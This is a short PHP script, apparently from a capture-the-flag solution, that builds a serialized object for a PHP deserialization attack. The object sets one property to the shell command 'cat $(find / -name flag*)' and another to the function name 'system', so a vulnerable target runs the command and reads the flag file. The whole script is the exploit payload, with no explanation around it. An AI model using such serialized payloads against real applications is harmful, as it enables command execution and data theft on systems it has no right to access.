 1 <?php
2 class Test {
3 var $p = "cat $(find / -name flag*)";
4 var $func = "system";
5
6 }
7
8 $a=new Test();
9 $b=serialize($a);
10 echo $b;
11 ?>